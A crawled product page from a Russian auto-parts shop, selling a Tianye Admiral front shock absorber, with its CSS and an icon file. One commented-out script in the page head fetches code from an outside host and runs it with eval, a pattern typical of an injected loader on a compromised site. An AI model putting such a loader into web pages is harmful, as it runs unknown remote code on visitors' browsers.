

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ooo-ks.ru/uselink/goods/8847/
body_size: 8991
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://ooo-ks.ru/favicon.ico" type="image/x-icon">	

    <title>АМОРТИЗАТОР ПЕРЕДНИЙ TIANYE ADMIRAL МАСЛЯНЫЙ НЕОРИГИНАЛ купить в Екатеринбурге - Компания "АвтоChina"</title>
	<meta name="description" content="амортизатор передний tianye admiral масляный неоригинал, доставка по Екатеринбургу и области. Выгодные цены в каталоге запчастей для китайских авто в интернет-магазине ooo-ks.ru. Гарантия. Звоните по всем вопросам!" />
	<meta name="keywords" content="АМОРТИЗАТОР ПЕРЕДНИЙ TIANYE ADMIRAL МАСЛЯНЫЙ НЕОРИГИНАЛ" />

    <link href="/css/bootstrap.css" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
	<link href="/css/jquery.fancybox.css" rel="stylesheet">
	<link href="/css/jquery.bxslider.css" rel="stylesheet">
	<link href="/css/init.css" rel="stylesheet">
	<link href="/css/style.css" rel="stylesheet">
	<link href="/css/price.css" rel="stylesheet">
	<link href="/css/price_table.css" rel="stylesheet">
	
			<link rel="shortcut icon" href="/dir_images/settings_3.ico" type="image/x-icon"> 
		
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery Version 1.11.1 -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
	<!-- Bootstrap Core JavaScript -->
    <script src="/js/bootstrap.min.js"></script>
	<script src="/js/jquery.bxslider.js"></script>
	<script src="/js/jquery.fancybox.js"></script>
	<script src="/js/jquery.maskedinput.js"></script>
	<script src="/js/scripts.js"></script>
	<!-- <script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/22631", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script> -->

</head>
<body>
	<div class='content'>
		<div class='content-left'>
			<div class='d-flex d-lg-block main-top'>
				<div class='logo text-center pb20'>
					<a href='/'><img src='/site_img/logo.png' class='img-fluid'></a>
				</div>
				
				<div class="info">
					<p class="mb0"><span style="font-size:24px;"><a href="tel:+78002504811">8-800-250-48-11</a></span><br />
<strong>звонок по России бесплатно</strong>&nbsp;<br />
<strong>Магазин запчастей:</strong> <a href="tel:+73432134350">+7(343)213-43-50</a>,<br />
<a href="tel:+73432690371">+7(343)269-03-71</a>, <a href="tel:+73432135487">+7(343)213-54-87</a><br />
<strong>Сервис:</strong> <a href="tel:+73432698933">+7 (343) 269-89-33</a>, <a href="tel:+79045452668">+79045452668</a><br />
<strong>Адрес:</strong> ул. Фронтовых бригад 33Б<br />
<strong>Электронная почта:&nbsp;<a href="mailto:oooks@bk.ru">oooks@bk.ru</a> </strong></p>

<p>МЫ ВКОНТАКТЕ: <a href="http://vk.com/autochina" target="_blank">vk.com/autochina</a><br />
МЫ В WHATSAPP И VIBER: +79126558996</p>
				</div>
				
				<div class='d-flex d-lg-block flex2'>
					<div class="card-block">
						<div class='mr20'>
							<a href="/orders/cart"><img src="/site_img/card.png" alt=""></a>
						</div>
						<div>
							<div id="cartEmpty" >Ваша корзина пуста</div>
							<div id="cartFull" class='d-none'>
								<p class='mb10'><a href="/orders/cart">Перейти в корзину</a></p>
								<p class='mb0'>товаров: <span class='cart-count'>0</span><br>на сумму: <span class='cart-summa'>0</span>  руб.</p>
							</div>
						</div>
					</div>
					
					<form method="post" action="/catalogs/search" class='search'>
						<input placeholder="поиск по названию или номеру" type="text" name="search" required><button type="submit"></button>
						<input type='hidden' name='is_name' value='1'>
						<input type='hidden' name='is_articul' value='1'>
						<input type='hidden' name='is_text' value='1'>
					</form>
				</div>
			</div>
			
			<div class='large-left-menu1'>
				<div class="d-lg-none left-menu1">
						<a href="/parts/" class="block-title ">Запчасти</a>
	<a href="/avtoservis/" class="block-title ">Автосервис</a>
	<a href="/news/" class="block-title ">Новости</a>
	<a href="/partnery/" class="block-title ">Партнеры</a>
	<a href="/vopros_otvet/" class="block-title ">Вопрос-ответ</a>
	<a href="/yur_litsam/" class="block-title ">Юр. лицам</a>
	<a href="/statii/" class="block-title ">Статьи</a>
	<a href="/kontaktyi/" class="block-title ">Контакты</a>
				</div>
			
				<div class='left-menu1'>					
					<p class="block-title d-lg-none">Каталог</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/catalog/zapchasti_po_rossii_i_sng/">Доставки по РФ и СНГ</a></li>
					<li><a href="/catalog/rykovodstva_po_remonty/">Руководства по ремонту китайских автомобилей</a></li>
			</ul>
</div>				</div>
				                
				<div class='left-menu1'>
					<p class="block-title">Запчасти</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/parts/zapchasti_chery/">Chery</a></li>
					<li><a href="/parts/zapchasti_geely/">Geely</a></li>
					<li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
					<li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
					<li><a href="/parts/zapchsti_byd/">Byd</a></li>
					<li><a href="/parts/r10563p0/">Haval</a></li>
					<li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
					<li><a href="/parts/zapchasti_haima/">Haima</a></li>
					<li><a href="/parts/zapchasti_derways/">Derways</a></li>
					<li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
					<li><a href="/parts/zapchasti_jac/">Jac</a></li>
					<li><a href="/parts/zapchasti_faw/">Faw</a></li>
					<li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
					<li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
					<li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
					<li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
			</ul>
</div>				</div>                
				
				<div class='left-menu1'>
					<p class="block-title ">Автосервис</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
					<li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
					<li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
					<li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
					<li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
					<li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
					<li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
					<li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
					<li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
					<li><a href="/avtoservis/remont_exeed/">Ремонт Exeed</a></li>
					<li><a href="/avtoservis/remont_changan/">Ремонт Changan</a></li>
					<li><a href="/avtoservis/remont-omoda/">Ремонт Omoda</a></li>
					<li><a href="/avtoservis/remont_tank/">Ремонт Tank</a></li>
					<li><a href="/avtoservis/remont_lixiang/">Ремонт LiXiang</a></li>
					<li><a href="/avtoservis/remont-jetour/">Ремонт Jetour</a></li>
					<li><a href="/avtoservis/remont_dongfeng/">Ремонт Dongfeng </a></li>
					<li><a href="/avtoservis/remont_gac/">Ремонт GAC</a></li>
					<li><a href="/avtoservis/remont_baic/">Ремонт Baic</a></li>
					<li><a href="/avtoservis/remont_jaecoo/">Ремонт Jaecoo</a></li>
					<li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
					<li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
					<li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
					<li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
					<li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
					<li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
			</ul>
</div>				</div>
				                <!--
				<div class='d-none d-lg-block'>
					<p class="block-title">Спецпредложение</p>
					<p class='fs16 text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Наш автосервис</a></b></i></p>
					<p class='text-center'><a href='http://autochina-servis.ru/' target='_blank'><img src='/site_img/special.png'></a></p>
					<p class='text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Новая услуга автосервиса! Шиномонтаж!</a></b></i></p>				</div>                -->
				<hr class='d-none d-lg-block'>
				
				<div class='d-none d-lg-block'>
					<p class="text-center"><span style="font-size: medium; font-family: 'arial black';color: #565656;">Интересное видео</span></p>

<p><iframe frameborder="0" height="235" src="https://www.youtube.com/embed/Qfh-9oddSvs" style="display: block; margin-left: auto; margin-right: auto;" width="100%"></iframe></p>

				</div>
				
				<div class='left-menu1'>
					<noindex>
					<p class="block-title ">Статьи</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/chto_delat_esli_mashina_ne_zavoditsya_v_morozy/">Что делать, если машина не заводится в морозы</a></li>
					<li><a href="/avtomobilnyj_termostat_kak_on_rabotaet_i_osnovnye_prichiny_polomok/">Автомобильный термостат. Как он работает и основные причины поломок</a></li>
					<li><a href="/pochemu_skripit_podveska_prichiny_i_sposoby_ustraneniya/">Почему скрипит подвеска: причины и способы устранения</a></li>
					<li><a href="/kitajskie_avto_haval_naibolee_chasto_voznikayushhie_nepoladki_i_osobennosti_remonta/">Китайские авто Haval: наиболее часто возникающие неполадки и особенности ремонта</a></li>
					<li><a href="/osobennosti_texnicheskogo_obsluzhivaniya_avtomobilya/">Особенности технического обслуживания автомобиля</a></li>
					<li><a href="/samye_populyarnye_priznaki_polomki_generatora_avtomobilya/">Самые популярные признаки поломки генератора автомобиля</a></li>
					<li><a href="/kriterii_i_osobennosti_vybora_shin_dlya_avtomobilya/">Критерии и особенности выбора шин для автомобиля</a></li>
					<li><a href="/propala_tyaga_dvigatelya_prichiny_priznaki_i_sposoby_resheniya_problemy/">Пропала тяга двигателя: причины, признаки и способы решения проблемы</a></li>
					<li><a href="/zamena_reziny_na_zimnyuyu_osnovnye_pravila/">Замена резины на зимнюю: основные правила</a></li>
					<li><a href="/top_10_luchshix_kitajskix_avtomobilej_2024_goda/">ТОП 10 лучших китайских автомобилей 2024 года</a></li>
					<li><a href="/zachem_nuzhno_myt_mashinu/">Зачем нужно мыть машину?</a></li>
					<li><a href="/kitayskiye_avtomobili_prodavayemyye_v_rossii/">Китайские автомобили, продаваемые в России</a></li>
					<li><a href="/kogda_menyat_svechi_zazhiganiya/">Когда менять свечи зажигания: полный гид для автовладельцев</a></li>
					<li><a href="/pochemu_shumit_gidrousilitel_rulya/">Почему шумит гидроусилитель руля: диагностика и способы ремонта</a></li>
					<li><a href="/top_byudzhetnyh_i_deshevyh_kitajskih_avto_v_rossii/">ТОП бюджетных китайских авто в России: Подробный анализ лидеров рынка</a></li>
					<li><a href="/zamena_remnya_grm_kak_chasto_i_pri_kakom_probege/">Замена ремня ГРМ: как часто и при каком пробеге</a></li>
					<li><a href="/bienie_na_rule_prichiny_i_ustranenie/">Биение на руле: причины и устранение</a></li>
					<li><a href="/novinki_kitayskikh_avtomobiley_2025_goda/">Новинки китайских автомобилей 2025 года</a></li>
					<li><a href="/statii/zamena_filtrov_chery_tiggo_7_pro/">Замена фильтров Chery Tiggo 7 Pro</a></li>
					<li><a href="/salonnyj_filtr_dlya_chery_tiggo/">Салонный фильтр для Chery Tiggo</a></li>
					<li><a href="/obzor_kitajskogo_sedana_chery_a19/">Обзор китайского седана Chery A19</a></li>
					<li><a href="/zamena_masla_v_chery_fora_svoimi_rukami/">Замена масла в Chery Fora своими руками</a></li>
					<li><a href="/otlichiya_originalnoj_detali_ot_neoriginalnoj/">Отличия оригинальной детали от неоригинальной</a></li>
					<li><a href="/akpp_lifan_naibolee_uyazvimye_uzly/">АКПП Lifan: наиболее уязвимые узлы</a></li>
					<li><a href="/obzor_xodovaya_chast_chery_tiggo/">Обзор: ходовая часть Chery Tiggo</a></li>
					<li><a href="/kitajskie_avto_s_probegom_stoit_li_pokupat1/">Китайские авто с пробегом: стоит ли покупать?</a></li>
					<li><a href="/statii/obzor_modeli_great_wall_hover_h5/">Обзор модели Great Wall Hover H5</a></li>
					<li><a href="/statii/obzor_osnovnyh_modelej_lifan/">Обзор основных моделей Lifan</a></li>
					<li><a href="/statii/staya_emgrand/">Обзор Geely Emgrand EC7 – премиальной линейки Джили</a></li>
					<li><a href="/statii/kitajskie_avto_v_2019_g/">Топ-5 китайских авто в 2019 г.</a></li>
					<li><a href="/statii/raspostranenue_nepoladky_v_avtomobyle_lifan_solano/">Распространенные неполадки в автомобиле Lifan Solano</a></li>
					<li><a href="/statii/o_zapchastjah_i_remonte_v_nashem_avtosalone/">О запчастях и ремонте в нашем автосалоне</a></li>
					<li><a href="/statii/uslugi_autochina_ekb/">Услуги автосервиса АвтоChina в Екатеринбурге</a></li>
					<li><a href="/statii/pomosch_v_remonte/">Помощь в ремонте</a></li>
					<li><a href="/statii/obzor_na_inomarki_lifan_chery_geely_/">Обзор на иномарки Lifan, Chery, Geely</a></li>
					<li><a href="/statii/kitayskiebrendyauto/">Лучшие машины китайских брендов</a></li>
					<li><a href="/statii/mifyirealnostchinaauto/">Мифы и реальность китайских авто</a></li>
					<li><a href="/statii/kitayskieavto_nepoladki/">Китайские авто, распространенные неполадки и особенности ремонта</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_tri_interesnih_fakta/">Китайский автопром, три интересных факта</a></li>
					<li><a href="/statii/sravnitelniy_analyz_china_auto/">Сравнительный анализ продаж китайских авто на родине и в России</a></li>
					<li><a href="/statii/osobennosty_razvitiya_avtoproma/">Особенности развития китайского автопрома</a></li>
					<li><a href="/statii/lifan_obzor/">Lifan – развитие под парусами</a></li>
					<li><a href="/statii/lifanx60_otzivy/">Lifan X60 в России, отзывы отечественных автовладельцев</a></li>
					<li><a href="/statii/geely_istiricheskiy_put/">Geely – исторический путь счастливого автомобиля</a></li>
					<li><a href="/statii/plusi_i_minusi_china_auto/">Плюсы и минусы китайских автомобилей</a></li>
					<li><a href="/statii/luchshaya_troyka_avtomobiley/">Лучшая тройка китайских автомобилей 2016 г. в России</a></li>
					<li><a href="/statii/osobennosty_obslujivaniya_kitayskih_avto/">Особенности обслуживания китайских автомобилей</a></li>
					<li><a href="/statii/velikaya_stena_protiv_rossiyskigogo_bezdorojya/">Великая стена против российского бездорожья</a></li>
					<li><a href="/statii/lifasolano_osobennosty_modelnogo_ryda/">Лифан Солано, особенности модельного ряда</a></li>
					<li><a href="/statii/lifan_breez_dostoyniy_predstavitel/">Lifan Breez – достойный представитель китайского автопрома</a></li>
					<li><a href="/statii/osnovnie_etapi_razvitiya_avtokompanii_chery/">Основные этапы развития автомобильной компании Chery</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_iz_dogonyauchih_v_lidery/">Китайский автопром: из догоняющих в лидеры</a></li>
					<li><a href="/statii/chery_tiggo_osnovnie_stanovleniya/">Chery Tiggo – основные этапы становления Тигра</a></li>
					<li><a href="/statii/gellymklifan_budgetniesedani/">Geely MK и Lifan Solano – бюджетные седаны из Поднебесной</a></li>
					<li><a href="/statii/avto_lifan_pokupatilinet/">Автомобили Lifan: покупать или нет?</a></li>
			</ul>
</div>					</noindex>
				</div>
				
							</div>
		</div>
		
		<div class='content-right relative'>
			<div class='main-bg'></div>
			<div class='d-lg-none'>
				<a href='#' class='toggle-mobile fs16 bold'><i class="fas fa-bars"></i> Меню</a>
			</div>
			<div class="menu d-none d-lg-block">
                						<a href="/parts/" class="">Запчасти</a>
		<a href="/avtoservis/" class="">Автосервис</a>
		<a href="/news/" class="">Новости</a>
		<a href="/partnery/" class="">Партнеры</a>
		<a href="/vopros_otvet/" class="">Вопрос-ответ</a>
		<a href="/yur_litsam/" class="">Юр. лицам</a>
		<a href="/statii/" class="">Статьи</a>
		<a href="/kontaktyi/" class="">Контакты</a>
			</div>
			
			<div class='content-main'>
				<div class="breads" itemscope="" itemtype="http://schema.org/BreadcrumbList">	<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">		<a href="/ " itemprop="item"><span itemprop="name">Главная</span></a>		<meta itemprop="position" content="1" />	</span>					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">					<a href="/parts/" itemprop="item"><span itemprop="name">Запчасти</span></a>					<meta itemprop="position" content="2" />				  </span>					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">					<a href="/parts/zapchasti_tianye/" itemprop="item"><span itemprop="name">Tianye</span></a>					<meta itemprop="position" content="3" />				  </span>					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">					<a href="/parts/zapchasti_tianye/admiral/" itemprop="item"><span itemprop="name">Admiral</span></a>					<meta itemprop="position" content="4" />				  </span>				/ АМОРТИЗАТОР ПЕРЕДНИЙ TIANYE ADMIRAL МАСЛЯНЫЙ НЕОРИГИНАЛ	</div>				﻿<div itemscope itemtype="http://schema.org/Product">
    8847	<h1 itemprop="name">АМОРТИЗАТОР ПЕРЕДНИЙ TIANYE ADMIRAL МАСЛЯНЫЙ НЕОРИГИНАЛ</h1>
	<div class='row'>
		<div class='col-sm-4 item-image'>
			<p><a href='/site_img/null.png' class='zoom' title='АМОРТИЗАТОР ПЕРЕДНИЙ TIANYE ADMIRAL МАСЛЯНЫЙ НЕОРИГИНАЛ'><img src='/site_img/null.png' alt='АМОРТИЗАТОР ПЕРЕДНИЙ TIANYE ADMIRAL МАСЛЯНЫЙ НЕОРИГИНАЛ' itemprop="image"></a></p>
            <div class="preview_container">
                            </div>
		</div>
		<div class='col-sm-8'>
			<div class='row'>
				<div class='col-md-8' itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<p>Цена за 1шт.</p>
																		<p class='item-price fs18'>
								2 340 руб.
								<noindex><span class='color-red2 fs14 normal ml10'>Подробнее уточняйте по телефону <strong>8-800-250-48-11</strong></span></noindex>
							</p>
													
					<meta itemprop="price" content="2 340.00">
					<meta itemprop="priceCurrency" content="RUB">
				</div>
			</div>
			<div class='d-flex'>
				<div>
					<div class="counter counter-big mb5">
						<a href='#' class='minus-one'>-</a>
						<input type="text" value="1">
						<a href='#' class='plus-one'>+</a>
						<a class="add-cart ml20" href="#" data-id="8847">В корзину</a>
					</div>
				</div>
				<div class='ml20 available-cart'>
											<p class='mb0 fs20 color-green'>В наличии</p>
									</div>
			</div>
			<div class='add-card-note color-green fs20 d-none' data-id="8847">добавлен в корзину</div>
			<div class=' d-sm-none'>
				<p class='fs14'>Цена неокончательная! Предусмотрены скидки! Уточняйте стоимость!</p>
			</div>
		</div>
		
	</div>


	<div class='row'>
		<div class='col-7'>
			<table class='numbers'>
				<tr><td><b>Номер детали:</b></td><td>BQ2905010-60A0-OIL*N</td></tr>
			</table>
		</div>
		<div class='col-5 text-right'>
			<p><a href="/parts/zapchasti_tianye/admiral">вернуться&nbsp;обратно</a></p>
		</div>
	</div>

	<div class="text">
			</div>

    <div class="row">

    </div>
	
	<meta itemprop="description" content="амортизатор передний tianye admiral масляный неоригинал, доставка по Екатеринбургу и области. Выгодные цены в каталоге запчастей для китайских авто в интернет-магазине ooo-ks.ru. Гарантия. Звоните по всем вопросам!">
	<meta itemprop="brand" content="Admiral">
  
</div>				
			</div>
			
		</div>
	</div> 


    <div class="footer-new">	
        <div class="container-footer-new">
            <div class="footer-new-inner">

            <div>
            
            <div class="logo-footer">
            <img src="/images/icons-footer/logo-footer.png">
            <div class="logo-footer-text">Запчасти и услуги автосервиса<br>
            для китайских автомобилей</div>
            </div>

            <ul class="list-footer-new">
            <li><a href="/news/">Новости</a></li>
            <li><a href="/partnery/">Партнеры</a></li>
            <li><a href="/vopros_otvet/">Вопрос-ответ</a></li>
            <li><a href="/yur_litsam/">Юр.лицам</a></li>
            <li><a href="/statii/">Статьи</a></li>
            </ul>
            
            </div>

            <div>
            
            <div class="title-footer-new">Запчасти</div>
            <div class="box-footer-new">
            <div>
            
            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
            <li><a href="/parts/zapchsti_byd/">Byd</a></li>
            <li><a href="/parts/zapchasti_chery/">Chery</a></li>
            <li><a href="/parts/zapchasti_derways/">Derways</a></li>
            <li><a href="/parts/zapchasti_faw/">Faw</a></li>
            <li><a href="/parts/zapchasti_geely/">Geely</a></li>
            <li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
            <li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
            </ul>
            
            </div>
            
            <div>

            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_haima/">Haima</a></li>
            <li><a href="/parts/zapchasti_jac/">Jac</a></li>
            <li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
            <li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
            <li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
            <li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
            <li><a href="/parts/r10563p0/">Haval</a></li>
            <li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>

            <div>
            
            <div class="title-footer-new">Автосервис</div>
            <div class="box-footer-new">
            <div>
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
            <li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
            <li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
            <li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
            <li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
            <li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
            <li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
            <li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
            </ul>
            
            </div>


            <div>
            
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
            <li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
            <li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
            <li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
            <li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
            <li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
            <li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>


            <div>
            <div class="title-footer-new">Контакты</div>
            
            <div class="item-contacts" style="margin-top: 15px;">
            <img src="/images/icons-footer/local.svg">
            <div class="text-inner">ул. Фронтовых бригад, 33Б</div>
            </div>
            
            <div class="item-contacts">
            <img src="/images/icons-footer/email.svg">
            <a href="mailto:oooks@bk.ru">oooks@bk.ru</a>
            </div>
            
            
            <div class="item-contacts-phone">
            <img src="/images/icons-footer/phone.svg">
            <div>
            <a href="tel:+78002504811">8-800-250-48-11</a>
            <div class="small-text">Бесплатный звонок по России</div>
            </div>
            </div>
            
             
            <div class="item-contacts-ms">
            <img src="/images/icons-footer/phone.svg">
            <div class="item-contacts-ms-inner">
            <a href="tel:+79126558996">+7 (912) 655-89-96</a>
            <div class="social">
            <a href="https://wa.me/+79126558996"><img src="/images/icons-footer/wt.svg"></a>
            <a href="viber://add?number=+79126558996"><img src="/images/icons-footer/vb.svg"></a>
            </div>
            
            </div>
            </div>
            
            
            <div class="title-footer-social">Мы в соцсетях</div>
            <a href="https://vk.com/autochina"><img src="/images/icons-footer/vk.svg"></a>
            
            </div>
            
            
            </div>
            </div>
            </div>
            
            
            
            <div class="footer-info-new">
            <div class="footer-info-inner">    
            <div class="footer-info-box">
    
            <div>
                            <div>© 2010 - 2026 Торгово-сервисная компания "АвтоChina"</div>
            <div>Копирование информации с сайта разрешено только с письменного согласия его администрации</div>
            </div>
            
            <div>
            <a href="/politic/">Политика конфиденциальности</a>
            </div>
            
            
            <div>
            <a href="https://ipos.digital/"><img src="/images/icons-footer/ipos.digital.svg"></a>    
            <div class="developer-text">Продвижение сайта</div>
            </div>
            
            
            </div>
            </div>
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23202862, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
 ecommerce: true
   });
window.dataLayer = window.dataLayer || [];
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23202862" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </div>

	<a href='#' class='arrow-top'><i class="fas fa-arrow-circle-up"></i></a>
	
    <a href="https://wa.me/79126558996" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer">
    	<div class="whatsapp-button">
    	<img src="/images/whatsapp-main.png">
    	</div>
    </a>
	
	<div style='display:none'>
		<div id='success-cart'>
			<div class='popup'>
				<div class='header'>Товар добавлен в корзину</div>
				<div class='d-flex'>
					<div class='image mr10'><img src='/site_img/null.png' class='img-fluid'></div>
					<div class='add-cart-text'>
						<div class='title pb10 fs16'></div>
						<p>
							<a href="/orders/cart" class="btn btn-gray">В корзину<a>
							<a href="#" class="btn btn-red fncy-custom-close">Продолжить покупки</a>
						</p>
					</div>
				</div>
			</div>
		</div>
		
		<div id='success'>
			<div class='popup'>
				<div class='header'>Сообщение успешно отправлено</div>
				<div class='d-flex'>
					Мы свяжемся с вами в бижайшее время
				</div>
			</div>
		</div>
	</div>
	
<div class="cookie-win" id="cookieWin">
    <div class="cookie-win-content">
    <p>Мы используем файлы cookie, чтобы делать сайт удобнее. Оставаясь на сайте, вы соглашаетесь с <a href="/politic/" target="_blank">политикой конфиденциальности</a></p>
    <div class="coockie-btn" id="cookieBtn">Ок</div>
    </div>
</div>

<script>
const cookieWin = $("#cookieWin");
    const cookieBtn = $("#cookieBtn");
    if (!localStorage.getItem("cookieAccepted")) {
        cookieWin.show();
    }
    cookieBtn.on("click", function () {
        localStorage.setItem("cookieAccepted", "true");
        cookieWin.hide();
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/price.css
body_size: 292
content:
/* скрываем чекбоксы и блоки с содержанием */
.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
/* оформляем текст label */
.hide + label {
    border-bottom: 1px dotted #9c0913;
    padding: 0;
    color: #9c0913;
    cursor: pointer;
    display: inline-block; 
    font-size: 12pt;
}
/* вид текста label при активном переключателе */
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
/* когда чекбокс активен показываем блоки с содержанием  */
.hide:checked + label + div {
    display: block; 
    padding: 10px; 
}

/* demo контейнер */
.price_block {
    margin: 1% 20%;
}



--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/price_table.css
body_size: 214
content:
/* ����� ������� (c-wd.ru) */
table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:center;}
table.iksweb th{font-weight:500;font-size:14px; color:#ffffff;background-color:#9c0913;}
table.iksweb td{font-size:13px;color:#354251;}
table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 1px solid #354251;}
table.iksweb tr:hover{background-color:#f9fafb}
table.iksweb tr:hover td{color:#354251;cursor:default;}
.mobile-table{width: 100%; max-width: 100%; overflow-x: auto;}

--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/wt.svg
body_size: 2449
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.33833 0.0172071C3.97722 0.361787 1.2271 2.6204 0.337598 5.76678C0.0970543 6.61773 -0.00723774 7.80113 0.0812619 8.67605C0.185554 9.70731 0.485265 10.7213 0.941742 11.587L1.10817 11.9027L0.54662 13.9437C0.237778 15.0662 -0.00811335 15.9915 0.000204992 15.9998C0.00852334 16.0081 0.959817 15.7686 2.11416 15.4676L4.21301 14.9202L4.62642 15.1189C5.33155 15.4577 6.18099 15.7085 7.02561 15.8272C7.4749 15.8903 8.63737 15.8802 9.1052 15.8092C10.8518 15.5438 12.3816 14.7907 13.62 13.5867C14.8425 12.3981 15.6017 10.9636 15.8965 9.28526C15.9926 8.73797 16.0303 7.69041 15.9729 7.15842C15.83 5.83252 15.4011 4.62197 14.7048 3.5791C14.4113 3.1396 14.3183 3.02156 13.8485 2.49263C12.682 1.1794 10.8824 0.264984 9.02721 0.0427605C8.6743 0.000505151 7.65221 -0.014977 7.33833 0.0172071ZM8.99575 1.39099C11.2417 1.71167 13.2121 3.21804 14.1148 5.30444C14.8693 7.04864 14.8271 9.0625 14.0001 10.7709C13.6004 11.5965 13.0245 12.3289 12.2949 12.9393C10.9692 14.0486 9.16092 14.6289 7.49547 14.4797C6.47616 14.3883 5.53672 14.0838 4.58249 13.5356L4.40661 13.4345L3.1795 13.7542C2.50459 13.9301 1.94811 